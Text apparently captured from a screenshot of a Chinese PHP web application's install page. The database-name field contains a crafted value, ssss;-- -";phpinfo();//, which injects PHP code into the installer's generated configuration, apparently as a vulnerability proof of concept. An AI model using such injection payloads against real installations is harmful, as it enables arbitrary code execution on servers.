 目錄權限
../sys ................................................................... 可寫
../uploads ................................................................... 可寫
數據庫连接地址： localhost *
數據庫登錄名： root *
數據庫登錄密碼： ●●●● *
創建數據庫名稱： ssss;-- -";phpinfo();// *
安裝